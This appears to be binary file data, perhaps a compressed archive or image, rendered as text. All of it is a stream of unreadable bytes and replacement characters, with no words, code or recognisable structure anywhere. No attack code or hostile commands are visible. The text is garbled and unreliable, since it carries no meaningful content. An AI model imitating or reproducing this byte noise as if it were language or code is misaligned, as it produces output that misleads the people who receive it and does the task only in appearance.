'&%�c�P��(A02k޼��e�1�0Q���8�@\0��O�ԗ`  ��*�2B��ot���95�?�80dH����7�G$��سk�.�a1[<���K4W�3�����9ܕ�=�������Ͽ��� (���!�PH �` F�Q��DeǑvxDI$�r�P(��Ug��R$~Uԉ�TNHM�.���W��U0e�?]�h�<  �R0�$ F��#L<qCx�3�\�̇�U9�`����<�����!g���p�`�Y!��)gg[�Zy�a��]�gj�h�D2P�=9�R�-�0qI fX�f(��r�r���5']s�d��~��W�@���*0��P�+���{��Z�{u$�|S^w��+��;`B�q��B~�˃	[�$� 5�7TR!EbS4�ԉ(��#	#�N���IIb� 6L��M�h���3$�Y��Z5܃�̨��?�E嬃iј�fj!�	f���	w� ��DBXac�!�Y\��qdVH�-k���w��/�Q�K `�L�F��xsK �0ztɒ�|�q�&G���8�)u�1�_B�)���]x��a�x���uoǇ%v�k��x��u	���uHb��w�jm�P+�F�!M/���NG�x$Q�Mş�#�[#�8i^��ʨ����sO��E$L'�-���_�����q��Q�f�a����ǾlB>d�f:+��2���l����y3c�ৣhPh���F@(�rK&�7}���=�rTC�rP�Iȓ�ִ#��H!,��W<�nk�K*�фT��m���v궷z�� H����,�A�R�<��1dZ������e<�%݂�S�E��p#*�ι�|�"t��F4Ҝ��T��%u� @�^�m�.�k�_�@�*D�i?��~�%�m�xcD���8���Nc&K@R���]/Nn��@�.�O&0���4�BȁP��ã0�LH�����?��$�	�Z5�!����!��H����!��@ʐ@zd9ظ��x�	�eVڡ��|�^����9�Qb&�k'|�C
���H;�P���-m�d^@�LX�rD!���ē�a.s��� &���� J�J���:)��%/�.h���*M�>Ux�1��4�3Hc���81:i������;䃢�˂A���9qf{}��n0�@t��8_24��(���@D�v���>�ɸ�N�v���
x���p*Q� Ub[R	�¥u�i�N&��
:�=UhAܮc�ԍ���XǪ�a!T9B���2;q�~��Qh�(,���XD�(z#R@�NJ'�s�h)�E��	�k��)�3�;�!W �J]� �3��R�-@����Mf�hD5�L!���q�F�#�#g����яOS�n�R982��T1\:�^�ֹ��D$o��Rw����%5�� ���H�VJ�2UP%�Q���Q�N����z��+��dͯ~{95VD笪T�Z�Ӑg��?.4�4���d�q9!���W���%�6�B/tŜA�`�X�����\N�.��_��Ric��&X�kK;�=�q#D��"�ƶ�	�t�d&�L�u�o�L��v����4P?�� LX�#[���I*�z�?z3?85��}�3o�;���=@4E����U$�w����.'x8�x*`����Z�U@��U^��Ҙ�����
PX�^�1��u#�Z0��aN�c[�ʄ��W���(��٣�|�*>��8�rbq�5"�SP��4F��a���/�@���m2��s��=�r��IN7��e*w�]�2�� \��i	L0.&��;�3�2��K[�8#��{I��;4�1���:"C���`tX
O����0\�����~3��h��4���V�ح�6Hٜ��hZ��H�R⡖�d�1�P򊝤 ��Ő����E��j�d�NwI�ڙ�R\�ٍ2"�6�zǱkc{
�~@���mrk{�x���h���]�~g��O��˻��Ȳ�\�?�;6�%�?�\)�CW�D�|���B��\Ȩ����O\ ���+����K�v�k�����Ͻ�� ���ӠΙ�	�|��/L��` ��Cf��64�]�%IQĒ��yU�(������u�&�:=QW�bC�)�Y;������
r��mwr��ywn_�w'G5�)CY@xE`eQ�mbo�R(�����]r�Z��2��y�u)�^�S*(�,��@�dh�x0
�q1rNbYC'gUX�0^�{@���i��z�F89���.�u@-^p9k��W2!�Q��� dghau�qYO���#4�CK�~Dr$�q��1��vȓF�3�pP��r7��w�7w���r�wHF�}�Gx�X�8��G=UVo�x(���37eor���c�8ZrD�}�f�s)
�
P6�B^Q(^k%��	��bh�5��0$w����ert���rB���A5ŴJIjb``��Q �!b`�B�\xtؠC,�Ǘ��a0��v"S!b��X�:�&�m�(��<&F �4��PE�&�A)�Հ�H�Iwۦ�w�(w�g���}��x�e���6�o��x��x�4���CZ+)p�p���� �BT�V�����-J5b�>�7T�q��.�l\0i(w��������
�u �E� &h�x+���Q|�q8�!v$D�j�s#���1�T
�1u�Xc�=4#Ė~�W��fb�C��P6dǣ1H(H��!Z��{g�u�xאz'��w
�A�r��9�_@�ix!�����tI<US�؀��ZhfP)���4  Tx�T�Tsfiq!�?���6���]�0�Hyk0�x�<�0��Ry�buV�i�|Q8���g��o0 �`C$Q�B!��*�Y����`D(p(@NN�4�WG�u2�m�.�	OGTE�f�capu�c>Ɓ������kf�E&��8�9��X��I���w通�Sp�XS"ɚ���\Y��gP�
h�c���u	{@���	�g`C�A�U��؋F� �\�k�OM��Չ�^zi�`���iU�~s@�VLuq��x�Bb��#�G�!`U�x�  zz�>tk7"9��M3!v#�6�&����uUd�CPa�ZF���c�j�������p7 ɠ�Y�!j��dNV�(�d���O��+
��xY� �4�Y�'YG�f�!��	��pO]C��IBcC4^��?Y��)M�s�)�x�T�O�v�Z:�
�_z�d�2���7h��!jp�>�
r���#AcO�W���t5�h0�~�2UN�uE�X��OA� &?��m���
n
����n�p�3pd�%���wN6	�
�1�(����9I"I�D(��e��)����	S��
 �ĤK6HjӁ5�J���BۺE���X�!�h%[�U劮dLb�
S��UC�ީ`\�5)�͠sP��8Q#F��[p� /�
��M��r�3�"P�~öX$�02�=�����7�1�GZ��j����:�J��Ʃ��=������2˪4��۲5���z���I��(�%�ƚ��� »��y���4H����z�(^�;`|ӕ"�Bi�W���q
 {��ON��؃�[���KC����R��)8���p�.@��"q ��� t�����"񨅏�����Ȱ��P�1`2�`�����ڹ�ڱ�+�����+[��K�M�²+�����\$���I��3��y��0��5\�rTx� �� ��a��1�Q�ѡ���������+�������r�;�T�TsV��m�t���� ��Q��N�N1�X�?���93���[#��u����c�� (���	���������� 쩙ں"�f`Ì��-��K�/��0<���Z�o����ZZ9��z�QhF?L���9�>yz	���`b�J���Y�J����O/�#g��a�d���hUL�tz6�Ű��c	�!	�  �`���/ a(�}���-2Xl�<�:�y$FmgQ�#�����ɜ��(�� 쐃G�� &�)k�
�}��ʩҬ:ҭ�w
\6�HC���e��[��4h�P��1I м�I3Y�����a�������Qqȉ�����T^�Y�٥�<�����^�����r7b�`��T��`��k�����b�:�
���e��'F�瘜Jn���[����#��r4��p
����n�L� ��"��(c�
x�0Hސ?<[I���"��u�mR�iv�G��? 4y��R�`�Ou!�3^��ʋݻ�<��O`"gb��T}����W�V}����*�7fs$_h_��p��$���1�t�'�p�.�F�[�HC�Zw�g�!�=��]�캳k� 	S`�I��M���ʓ]�>���ј��W��04���J��L��q�/])�� S�Xr����&hz�dB�-6p
�=�ռΗ�_\�?��6 ��Vϡ^F���A�� ,��ό��M�p�
�0� 0�k4�rtڍـy��ג�����z�:�w��c��}H��w�����p���}��ɐH<f-�3-���������@�8��)��߉@A��ۭd�ͽ��L�-�D�6�]�E7�����;� ����:�.�N�چL�u���]����)�U�����%+�]���.d��M�
������!�� ���o�
������ý� 1�u�?|���C ��C�������TJ���q �΂Skj�-�3�N0{3�͢~��Q�
�^���d��+�l�ğ<D�>�T~��ZȎ���~-��^�î�Ğ�A�	g�цm�~���>��^�]��NҮj�$�m��)�p�����:���3�b��N��~�@�{L�J���֛���ב��.�m�5675��f��{LW^	���~��k_7�4�2c�O�=Z?��	o@�y�k��'��+��(��K�쌽��nn�P��_�4o� ��o�|?<K3�0}ˡEy�9p �T�ދ���J�Mj�Ǥ�P+h�]���_�v�L��O��g_�����m$Ό7al�aq�/^�M5�&4�&�����="_߁d�-d������Ȳ�_欚ش��k���`��������_td�B�G�K��IF�@�Ko!��!T&�om<uiI�C���'��I�CJ����!�C��?et��7��M�e�Qy�dѓ-� S d��e(ָ�b���F�n����W�aŎ%[��ٮ.n
��V�[q�Q�6l	�y�����hQ%���BR[+I6[� ,űc#�i�S���0A�ٳA�EO!]��iԨ}�>��u�ӱ��������u�N�%woH��O".<����M�M��j�O_ a�u�>mw�{���O��|������79�H�3��?��DD��*�!i$�Đ���ZF��N*�(�zɨ���P��~�
)�qʈ8 x�.�B��(�RqE[t�E�蒫�:�(FF�����b�z�$j�kH"�|`)rI&m�#(�ūǪ�D����C.�̳�`35��T��Ɣ���vs�7����8:{�甇�3�8�F�N:�[@;B	���%��<F�\��?�Y��� �O?L��	��(j�2D�%�Zb�ԓj�i$�C'X'���Ua&SIJj)l�xaC�����8P埬`TvYf�u��!���f�����r�&��K�>f�o��Ǔs��%�zŚ>�yJzm�R���|X��-1�RL1iMM�ڼ�L�Xk�a3Ib��8�s8�s/=s�OE���B=4<E�k4=��O�j����6��M�� �"�g��:%SSҰ��x5VW�UF���T]���çj0d��h��c�{l���JF�b-���pŕ{n���^k���w�oOJ�$n������[� fq�_j(�1~IB�_����]#�s3C/"7�K�Xa�+�s�:�'ㅓ��4�A�.�C� ����;�:���eJ�	&,�O�%�'@�~�F�	C�I$�WjpסQR�@�EZZ(������Ϟj��j�)�%ј�F"Y������?Ƕ�M+#�K[nĕ �c`���nn| ;,hA��3 W	����v���%xE4"���"��^�q9���M!>wC��fb�c�}�Å�N��q��&� �cu*�B���itI|�������P����߉e*;O�C��<g��G@�<�!<Ã=.$!�Y)���RE�eh|Bi���G[�TJ���~Ы��%�J*N�?LfR�i�\H�l��(y��?ؑA�dP��d��`�v�2���M^��Z�R�2h�+_�W�R\,�,X�� �c	�I570�`[��C��f�A�M���#fL�TNn�(;�-ǈѱ���EBu|8=�h�0�Nx,#���K�?���x栞؄Uz��'�6���$C`Mh%�
�U#�#�t�]٤������5bU�diK����Ҕ���.Y�wд�6� qI�U���I.Yd��L�^�"C��Ӥ*5CcM��Xb��&���c}�WmӋJ)g�T���ޙ�ӞI��=�	FD�q��r�85��jJg;�Bb�X�gR_Q~F���
�U��I�d�*W)m(��lh-D
�h7�՜�u 
�
�K]�Zg�'Z�-Y��@��-���-I�v��B\!\j�~Z\���;�g��h��a�jի�@a����Lg&"�׫b%�X�ۺFL���b���OX筻�+]�zOCa'ej0yZ�^�4�]��j�! vF<y�B*������UE-�4k�i��J�F*�)X ��5U��+f�D	���%/,��ŵ[��r]�Pe*g�A�7�r�n	Xpc^2թZ�I ��0�:�oVף�2gM��n�����c�y��dPJ��IĘ�J��iQ�\�k]u7�C�w���A����\`�
��a���&��7�I��R�RQ�5�P,:U�D�6Q	Ԣ�E��贈T���Z�f`���I�z�/G6I�[8wT�<�%,w��v��DOg�%�]�̞4�Z����s���e�iy��m�8�L�0�{N�(�#d�'����3^I��9����ū^�ǲ>��	 �
} s�h�@����{��F�*�/)ծ*���]ڢ�c%�N:����R[?�Z�#_�Q^�Vs/���t��$��[��QTc�t��&I␜��E�#�hF􃀆��vӷ�:,G��S�����2s�� �H�1h�w���r�k��{_z�y<{�'�������;��������jA��#��K6��;_�-z��J��UMTR�I3����9@���$��S�� p�Z��{�s���h�MCX�W
,�VW��.$J7�����t�$��<�w���m_��Ľ���{/1�Hs2֬nv�l�܉+=�0O�w��x��ڭ�D����z#�Muw��=��I�����,H����E�� �\�	�
��2)�(5���<T�V� ����{i!�ؼ�]���-�9��W��1*2`��^���ꃼx���>��&.S>kK���n
���>=���&�{�!7�����7��w��xC*4�z����/�kl;�h�@�;{��x����D�4]��2̸���홴�S��Y��ѿ�	�sC���(��hfh�<D�J9��@ѫ@�3
��_�D����ۥZ��3%�ڊvP����
d�A�`jB�i[+cE��:d�p;�1S�#B2��" J�n��Ӿ��B*��y3�P�����X�z��1(<��i�	D�+ ��4�)
�,
���s�	�<�c
���k$G������Yպ<'@Dt��?�3�E�<L�py��&Oh9��!�5B=U�Dri��>�%$�������H�T�.<�+;�tP�/���|����㣺��E}�I\ܫrz����S𺵺ű����'z�d�7/�zӫ����4����z	�C�� �o�0r4
�q8F2(�؃�X�hK xK���ل�������� Bl���M
�٢��|ĵ���)���D��-[�ț(6��5���I*h�>����fM��>�$��ə�AZ�[�͜�I[��X/ٹ�0#���w�)L��Gxe�',�B{ú�$���1�J�:����m�8�B��	�6t{4���˿�D�X�0��<��D��K����ϻ���s��L��2í���%Rz Tz%T��ՓZڵ�X2�>�L��Ls�ݚ����y�� ��>�:MU�*cM5""���I�D�٤M�<��r�J�[t'-*�-�/�$N����Ծ��B��}s� ����hI�G���F?*@�<
L��TGv�D�˘�.��E��= &��9�u���K�T �A�C�O9�L��|)=q�L.���1]�L��9�x9K���L2�Ȏ�`� �y�9�}�-�]M���!/��'��]�-TNG�M���(4��3��Q+�B�d�g|�x;i|;+���	ё&P�F񣛘G��,sDS;1�(�L�0x�V.Ʉ0uN ��Ã9�FQ�K�f�SvE,�a�(�)�!!@͠[�L�P��u�ۛ���
�,6I=6�P��JX~�K�����YD��9	BSU�Q-�B?I%T/<��\��Ý8�B���#���ջʢ� �� 4��;%U�W��	4������s	w4���;hZ������=`��â��2W�D��v�e1�1C�(�o؊��#�ӢЛ(P
5
ZjТR̢rL�ݛY
���qi�����$!�A�I��XZd!U��+��Ɍ�������@'�c��rUW}U�]ʣ�UٻjJ���#ZNH9��ʉ��
4l4@*��B��qV��G��y�K�Ca1�u ���@��`�_m`���8���[�}�T�w������� x�^X�N��	EA��[�1�9F�� f���������X��T�������B�<��R퓚D?�x����=Q7%Fc�Q�p�edʷ��@�E�m/\���J����$&ȹ�QK*Ͱge��`���.�`^�]�0P^3 b��2�K��ګ1˦��E��u����Ⳡ�
l����!(�f`<	q��R �y	 ��L�
�U͛�y�W�c����%	Z&�0E�`�t�M]a��`���DF+�dv�E�0ΝQ6{���Q��Q���5a�%U��B�U�r�,ȯPC����$�#e��Gr�=� !��;X^���c��H`b�A# 2�9bG|���G/�� [c���q0�����A6��@kH�#I6�?V_d��q:�`t�Hz֊l[��]Xd���H���5��R7k�׹`��`U�dvd��'���7L����B�lFx�h�]���T�����V��-X�
���2�٬�%�<R^� k��5@�@枎 -jc�� ЀBx�g��5%)v��8@8�fl�j�X�N:�x�0��%aW��gf́ hUQ�1e����PmB���IUU��P���a�(���O&�fT]\�/,ka���;Q��
���X��n<���y���m5����<�l*Lfpb1��pl�pG���
(Đ�j��1f�j�X���E �J�fvM`�,QEF��A�?�����Z\�����^����������k�.a���,rd��ن�'�8	�Jc�V������0�nV�V�6�F��0�`�#����6��$^��Nj��`	ՖVt���~p�P��\���Z��� ��h۱�E3:k�\�h��ŏ��>�"�`εk����Q-݋6�ZeJ��+
��F���%P���Z�ڢac]Ă������yd�0�_�V�V3(f���6�� �j��B� �&x	@jj���4�'(��0L	�?lT`0�5�$.��؅9e��V>�.�oն�V�}�t��O���`$��q>����BL�q����3�Gp�⡂���OAr�nD&=8�@�Z���eEӒ*�E� l-�;���d�#�/��dWF�>j4Ws@Zp���sl�mF3�!�����l� j(wXC����n�7�F�x��TNw�YDu�;7N�L�%���$���R]8k��s� �� �Xwo�k�n���u�"��JK_��̀^�nZ祳Pv�_��Fj�	[�C�@\�5��l�p�O�p����
r�.��'8O�M�Do�E�R�d[�7�'6�&�Hu�D�t��]x�qҭ3�t�fƅ�q�T���1�F��xn�W��o��	�(�^��m�rhb3p^cG�d��6`��s0��;0�K8p9$	��C �B�4��W��v#w@� �_}HzA�K5�
�Vtx��yGhzgݏ7�o����ͅ�<i��q�x��;3�N^���ŗ���xZH��s�hl���n^(���ʪ	�!.y��&F�cOy1w|�� s-�"�؂L(�Hp�o
 �5P�j��C�
2l��!Ĉ'R�h�"ƌ7
�P�?)O�U(i�$��7-����Ƙ2#v����d����0Р@u��B�h��j�.���)Ԩ��s���F$��5Q�/a�-b֑�)�֞���Z�d�82K6AV�>�������g�t"������,<��%T�j�2�/d|<X���?G{�H����.V�qQ��k�C@��m��<��ąL(Y0c�r�W�+OA�#mVP�>�zu�Z�Y`� м����  ^�Ra����ӯo�~E�������$�)	��,���u��M6��`Z���Pb�E!WJ�����O�M�USHyu�W�e�Zj9xJ[� �\uMa։:���6��-vؐ�)����Eْ�a��ft-��9��&QjYf�j��&HC�V����So���!�qGr����y���]�Y��t���|w?�W�����@O@q�?H$x)��j*
 ��B\� J����^� �7=��fdPhT�
�W�&z��VT�X���h"X*�x�Zh=p�n�Ec�v��#TS���?f���Ig�
�(��9ɕf����(���Xz��B^���m�F�n)G���t$7�X8�
�z�9]v����}qX���D�*�(�h����z2�)�,ꨥR��r</Wp�K0��%.TF༤O����S��+�nE��2R*ze,����< c2�H�7�u�]y=e-�~	�-ێ)X�Jk.V@%� �
 �&�����[��m����B��6�g�H�Ip0�㙰r���u�HL11z1���AL(:�{?:��Tڄ�	^`�͹�N��0��{�3/��C6C$�L��R��3X�E������:k�AkA��Z�O��VcK��Wc��?^�гq�b������j��m�n�+.C�G��Tj�J���( zs��f&���^�#�G֕�q��C���
N��D����t�G�P��nb¨u��%�c�Q �9�� �P�D.@���"l`,@��Q���Yb�E��k�AKl�5���g��PE����z)#C`u=i1�hL�δҡ�]�C�Ѩ��dmFK8�!�B��%Z7*��v��i�N�k� #�%9�\�����7�A�,e#x�	:�J
�`ofú�a����My@��ȵЅ.�
��%�q!tA�U0��yD��P:�cc�X�yL2m|� �C"DL�V�N!`C"0�<�X��)O�h����@6���ed Z @pHdyA�C��MD��K��$���K�K_����>�C������-�k�Pd2���O,9��$Ӷ�Kz+[���ǩ�OJ<%�`J��f��biJ�ā)����nt���C0�B����r�1a�HD`��|�
HW�;TSu����y�����=G��y������C4�N6�u�����T{��( �%��O�����H5_�E��yn\�� RF��Dh��t"�*�MYȎv�4�%�U[���"�%��k+��Z�`���m2�$M�wS��!t3 HE�9P9 u�A�Ħ����,�jK��@0���K: ���s,�����p@�s��a�j���:�:�G��0�{���>� �TH_Ya�䠝T8lF�aޕ$���">W���ZD��e-�t�,8hBU����!�aPht�CEBʄ˗G�P|֪�U�Ȣ�Rk��B�6#�1���Q#�b6�.��}�)&�KIN�y�||J��"%9�&?�ě�B*���I*j^��/��LEMy����PN��r|�t적f�o��_�e�t��A!@ *��S�<pA��i@�O�`r�v 
��7<qV�3al=�ȾO�$~H�B���LƪN�[��b���M~��9�j(a9Zk��"g�W��P��Ң1�F^�����Hͯ.�q�T���/�b���6i.��4J�I�u�g�P�����G��7$�G�@�L"�����߻�=i��t�0	�՘t���[(,�8Qtf��� ��î�v���
7�!���#BS���A���ř=a��u�@��f#���PȂ��u�����f�C������ݕ�X{�}j�Z�\4㓢�b��o�� ,�[/\��ے��1��I�VVҬ�u�!W�)�1T�_�oC8*j���.��u��Mߨ�[�F��݇z�a��:���â�r?���u Q4� IGB�i]�$��@����\�
(Լ7gHڙꆜ����o��Er���������k�6������RD�O����N�fg}�\/�CZ�����A������������pEm�T�OA���[��"�h��]\���i$4͑��^ԛr9���0�2�V�gL�uQ 0����@�R��+�,�Rߨ�n�0�%P�ũ�V���m�V�^�)Z4E�@B d��(�49�,ȁ�e� ߁� t@�1)4<Q9E�>QC]���Q���!�a�ԀbN�EX�1D\��!��E��Q�<<�-�ID��_D�9��m���bCő�� *ٵ�bn��QT��b�Ŋ�!%�B��[X�7��޵T�,��a�Zҽ	PlqR��[(-�Π�\ �Tc5� ċ�F���ܟ���\@ũ{-!��`n�v�N'����@��M�4�I h \S��Ȝ�Ht�{0C͵!C�+��?��#*1�C��"�L���l�D��8�a���H��Q�@�͇��׍"(Ҙ��$M�T��_�O�D���Ok1���"F%Gu[��؊���V�a �ŕ����$}Y	V��1Z���|Rf�K:�5��2l�("
X�[n-*dclc�͋7
�I�QA��[Q�����#;��!@!!�&��Ğ;.���^����tB�� @��!y�Χ�|�C9@+�SCDaM�	X@�D�A$���F���aFC� DD���?<�I�Jf���-4�LH��L��L�du^�L�@��_������BD�h�YT'%�)�
���et!K���?T��'\�"K�O��'��[����|�����!^Y��<#%
�%.`�	��+,L�܁\�@�e�ҕ��7�F��<�����I:惊�#cvB�c�偡�It�{͞t�U�AX}Bg:�! ��hA�QL��)�8�l��ID�U`D+t r���DΑDT_�=oV�͠�ҡ ���u�L�"vn��i'�V��J�N�ث�bN�����XX�n[�!�k��Q���Sn͓����TvMKW$�Lq�W12��2~�
z�p ��H H� �HHhv ��	(�2d�3�@oh�j��_z�@��[�hh�)s�hc��c>ò��i���ب;�#W�w���#���.���9Jz�
܀7|dk�k��`�+�qꦘ��G^y�C�)C�+_���nJr��d�%�i�D��t�ߛn����F����w����b�Y��]z�V��RxSD�f$ꍬ��|�b ~�Ȥv�&�֔_�K����*I
��{�������BЊ�=��h��B����5���t�7��l�G���^
Ǳ��b$k��|��X�^�Hk�
�XUW�W�<��A��\��z�D�}C �>��+DT$� \6n��`G>��LئW�澲�b�� �Lr��	�.[,�eD�yI�n��.�Z�t��BY�N P�X�`H�\��,E%�V���f-FW�=]�"Qi5P�7\���UʬVj���:I2ZE�(���؂��(X��4���L+�:���pw͋���kx��u�B0�%,q��űWc.+����H�v`�0��!���L��^�-�d�%(�&DU�����ܨMD����_Q�JXH>���"· jnF����ū�+'�J
O��'>�QC�VE��쎢�K��$Gq�b]O�b*f�mۡ��P��,S��-"�.��&�7�B�8�]d/ec�Zc@�Ͳ���� �Y>���.�-���(x� ���j0\�4H%�Ʉ�� @^�ix�k0���y����>$���4��PpZ��8�%��-�$a�ė1k=$�����!��:�DD�mai��+�l:D���E�!E�DSp������p���Z�$�K��e�S�9���ш��ԁvz�vB���K*,���b,`Q*M�$���ց���rF�}����1+H��e���
�y����%Y6#x�@�#�`L�Zր!�t���"����Z(�B))�BX-���9�T-�`��BLs�(K���<�v<�d����"Z��<�E�$ �rQ��n�H� | �I��B�GZ���@H朆U:���D�a�+@[5�S;�EÓ��q�B�+�N6� �f�"�9�A��f�ı�vw
ۛ��t��V��3L�iЈ���� *-F�nS�Dg, �֤,��w�jR�Ťn�>�S�X��M�����_w�XK 0��L?
5�ANǥ���X�e���x�f)M�Q'�jx^l����@!g��Tc\O���M�FG$�
��od�c�y@ t��%y\�?H#C�\Gs|@D#���bG#�+dw@'F�!�~�;�kD`+�&|$1,�D` +8���iD.R��!C䦦Ȍ������i��Gq��6jӮ����J9L޳��nB+�x�Q�g�H��#o�-����֓��a�j�f5�ۃ؅15�U�����_(#ݬJ����K��H#䴉��I�*���w��D�4���Ry��d��
��(U#�c�C-K�u0�<��@�d�^�%!~}�*䐃G	*���W�HC7��7m�C4v�6�C��ܦq6���+��s�0��Y���l�Dt)`�@�?�\$aͰ�,��i>?�Q�Q1օ"w��������3,��{��6m��B߶ь9�
�2%�  �7"}�J�'��=@|5$��m�����웦>���X&�* ����A��X5�@��Ddy��Dz!L�}MJ��)�Fm�T�DV��Ä]\,W�àm�[G
�54a�q�5�~�3E�VH�g�K�!
p4+�.�;D��&�/`�F�xk<I;����Ͻ�i��Z��Fݩ�}��g�_=w��X�;����?y��k7����'9Bo�o�����S`�gO���-z��PW����9(� b�s�����sYw� �RDW�`����ʛ�0Mh�V(��X�e�#�ϋM/�$@�:����|����ԣ��������zӓ���� 0�;N��~��-�Y'��ă�0��3�i����6�4h�+�l4,a!�)N$�F�Cl@���E�.t��+Z�2A9ִy��J�;y����I�[�<�):�h�.�6]���N{ԇ���K\���kװS�N5Jvi�.>خmKnܸY���b���w�f��o��m�>ptXߩ%TsL�
+��68eXp�F	 ��ٌ�H��t�CꂩO���ٟg�];�f���C��%�Y�����7���	,X,Td�"9��$÷��S�С3g�̐�䀸t)S��f��s@'�C����6�D�S8A	᣿<�p0�p�<�L2�@D`���㇂Py������pђi(�@ �v"f!V&)���x�(��\J)��P�� �NR�#*�B������.��%6����.��ijJ��r-��T�,6�Bs�����#��S,��4K�6���-��k�BѺck
3["�Ūɡ�M`� {$��02�̳�3�5�LSm�N�M�^�6�l�M��<$�7�
���;���`�{���C�:���j���}��G��N����"��������r���	�Y�@d�L��z�P�;�����MĂ�1�C������qɁ��������"'"&Y2�����8�l���LR ��`��-�JXq�"��AK/u���'�$
�)�<�(7�j��B�&�K;�r�9ŚzϤ��0Fa 4����ZQA��0��I����2L���ʦrd�@8�u�L=��Zs5��b\ւf��V# �v-N`�6�ʋu%:�3d	o�IF�a�	��^�K�t��D��.h� 3�#��x��=�u|��{��v��^�/a��q` .X���
ZH�E�JfCܞ.`#�_�%4�|(V)���w?
�h��)BI v2!���f���A�`��� k0���T���%*�����'?��Q	�Ӣ�A���}�� �V���@kbK�
�(�uMl�*����%0W��+����0S���
�*	�5�Q�g��M�pO����?0�=�Ҁ~��}a�t�U�L�s��:�
����`������y�O~΅.uAw�C�*4�A��A�3�
$���K�����`� =#*Q_ �5��z.2��`�%	��"@�GA� �ԥ��BQ��jR%+!� *)��
2�b�d�DA&.�@� --$L
4�iµ4s)"\ӤY9y'W���4a�dXK_���͝Yx']b� �I�����(����N�OA3��L�F�*#&�o~sH�hE(�3���: �G'�J;Fy���j�,�P��Yꀄ:�
i�aޠ�@HK�|DW����ˑ�,��#��
1���L��J�!Pa�q��V���E*��XEy1Ʉ" p�Z-�$��"4�X�f	��$��B5�I�]Rb����zV0�"A�B����"~�ԙ�)��Y�QH��5�iA������D�%�j�%m�F�NF����\�IO�S��%��̐�V�ة�"q	�B&�����};������H���B��8&p�qXX �BR�B%���RH�#����n��P�QL�@|, ���k��pA����A:�B� ^#�:�#t�Ȑ�0�@=? ����E��`I��`P� �	ت��r�%	�E|�=������TV�P�)�	�0R�!����Hb��H�;S�R�D&�V��&��,�oB���Ә���s��O���
��6�ٞY[�at���XU?���L"cFX���-�ꦹ��i��%�� ���$qQKWZ��x��Eڡ��򪗃F�^�T�f�C(��N�"Z���� ��>���������l���TA������.Pq�2pU�@ A'�w��6�Ә'<����~Y�2��|v;р0s|o�k!6�H��'d�l���L��:D!�_�u��l�(W����|p��i��}��Tf0G͜Y��A݌[��Y��,�a�Q�;lE�x�3�0�!8� �%^��]1W3���h���U��hF)}i`ڝ]����T��\�e���Uu��k�����u|p���@#��Ҡ�:�&���.�]�OE� ��`Fc�a�p�z��ai/�kXQ®=❀�/aɐV���#;V�$��_ 䥽YB�W^�J~HJP$�����Ш�pg�)ih��h���-Oi�Q+�iy�{��O|�B	e/(�\.�J��e�[:{[��g�ˇ��g�@�0��hQ�f�����K��N��)��3�Ѯ4]^�夞H���W?)Ɛ$�`�@�����
� �˿�%��a��!w"p�.����9dc:�6�� @E��	
"
v �m��G|�X�"���Jb�'pd��-�r��� ��4��*�Gz"
��E�$
.�{�$K"@2
�H�)�T�"�陎f�p�(�)�:Ki�PZK����b+&��n({Oyϛ�i-�/��)�O���-°"�o����У�a��8�`�t����Tq�mU��pC�.�گ�+nF 9ʫr��v�M���@��!<���.l*?���<l>dG��N���-�ؔ
�,	���j	C/� =B� Ej ��	�p����SOf"�(&H�L �M����ݼd�� pf!\�	Å���\�"r���G�l�$(���h
a��nO�� TK�ذ!2"����,��f�Q��#��0� ���Z��% ��*���X�5ʏU����.��,�8�K�L
H��M��%���^�/�/��A*�!��w�� �����
��N���.���!P��� p
aңyL� ���������bH�ʱ�zlJj�'�,ߊ��\�P,{t�u߈I13�
�F��
@��/��'���4!7�ho�,L����6gsqf��:����#w3�>� q�jL 4� �o�L�$��Hd�� ?^&K� f�&�Fp.1���ZH�8�`@�TżV� �*)�.=S��������d� �ࣿ�����RT-�,����� ^f�P /��/{ v�/�-0+�ȶ�sF� �0]2���Kh�N��p�H@� �@��3�4��
3K)6�4"H(�� "��@@$R6i����nS�|�-:�J	#8��u@:&Q�y~ �� �c0���s� I�&=�&)��0q'�-�/�c��������`)��P�PSQ�����BA�mÀ	�d���?ד��*%�v� A�@ݥ-O�r � �Q
 `��>��2~TWOPH�0y�"��E��3��~��{�uE9�K."�D� Б
�F�$�Ww�%�Ⲗ�L��G�!�� v��Fh,���$�I��I�t]1N�rsJ�5k�f�hH� �6�8���l9Q��ƴL9,X�࢔Ao�N��T�T��l���Ns�*<����VQԀ�P���	QG�)- >���AS���Z��)D@g�]d�E�v ،`>���Uc�Z�x�z�CsUW��/I�����q3�� ��g0��$2uF	H"�j�Ķ��[_�ʐ���)Nnõ��$�!'�]i�I�6O����7E�^7��T�r�8P�!��_�������|C�`��a�F?�4 6bu�b��b��nv�Oͫ=dCv@?U=�.�*a"UZVt���#S=�f��?���C-E���g�@�JD�A�h��h�1mu�� �i'1� &�ǈ�zP��MG��Y��"��3	 \��0�Vm�6�\�\���v��6�5o�om�q��"+7���#���^I�*���uD�L!7r��4L�6L K&tk�aяtO��8�j��Wʳc�� z'v��d$B!*�H@"�:���S��?J��"P)ᥑV`A�Ex��@G��@r ����l��{��V����N� &3��InP/�0�2M�I�' "Z��)�:@~�	j��\_�z� ӌW�ak�v!�*.��V��]������5�$W���]9�s��9�+�M�e�L�ʠ��j[4L*W8�@6�z�aA��B���s���t��K�(GV��'��P�>b�E�w���t�(x����f�=IA�2	N�A�ؖ�� S"Ԍ�{��� a��i!�%�"��:&�
�v�ȅ5b}>�y!ڗ"TPg���{.1!)�W��!�(�9�J��͵���n�lox]K��)rnF+���Z�a98}��~o	`�j`.GdϒS=��P��.LrO��y�	���ZE��T�IeNB���;me7E�����E�M���������P���ZM���>�l
f5u���%��u�@/��e��B��g-�R���r����ET�Jp'L�Ȕ�!���ɶcx�{3��"b�!y!��WY��M��M��n���vh����H3\�h:y�g�&�5E��e8tZ�y:1��p�;��[�i��I봊� ���>� �����9�@�	@.ؔ�1�CwUF׆��t�� m�@"ǇI�������y�UTC��h��EDg�&��.��rS�aDվ��������
�4���;��hYĠ#�_�3�}L�&�Qm�~?b�)�c{�=[�{n�޸%�٤}�4S�\WzW���,�8�An���g��kIgS�����~W�܁o��<��[���+�"qaqEx�	�����`N8��y�� ���:���ٙ�h"֚l�m0cu��zd�m�\�y���R�C�#o����_	�w�\<��qB0���+�Y(�ā n��Z���
